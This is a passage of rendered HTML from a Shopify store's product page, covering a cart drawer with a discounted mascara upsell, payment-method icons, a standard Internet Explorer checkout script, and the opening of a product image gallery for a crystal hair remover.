  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.8rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_w7CXVD'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.6rem;--desktop-text-size: 2.0rem;'>
      Add Mascara and Save 50% OFF!
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="mascara"
            data-toggle="false"
            data-id="55782874972534"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//onecurvy.com/cdn/shop/files/Hdc9bcbf1a1924431b40dcb23ca81b2698.jpg?v=1749999138&width=500"
                      alt="One® 3D LashLift Mascara"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      One® 3D LashLift Mascara
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>£7.90 GBP</span>
                      <span class='compare-price'>£34.90 GBP</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    No harsh chemicals
                  </p>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_w7CXVD1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_w7CXVD-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_w7CXVD-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_w7CXVD1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="55782874972534">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15218346099062" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Order special instructions
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Order special instructions</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Order special instructions"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
                



<div
  class="product__text-container product__text-container-text_with_icon_aTMwba product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#53af01;--icon-color:#53af01;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Free Shipping Today</span>
    </p>
  
  
  
</div>

              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00 GBP</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 6px;
                }
                
                  #CartDrawer-Checkout .button__label::before {
                    background-image: url('//onecurvy.com/cdn/shop/files/61457_1.png?v=1749991227');
                  }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button button--prefix-icon"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25482961715574__main" class="shopify-section section"><section
  id="MainProduct-template--25482961715574__main"
  class="page-width section-template--25482961715574__main-padding"
  data-section="template--25482961715574__main"
><style data-shopify>.section-template--25482961715574__main-padding {
      padding-top: 4px;
      padding-bottom: 24px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25482961715574__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25482961715574__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 20%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25482961715574__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25482961715574__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--25482961715574__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25482961715574__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25482961715574__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25482961715574__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25482961715574__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--25482961715574__main-65724688793974"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25482961715574__main-65724688793974"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
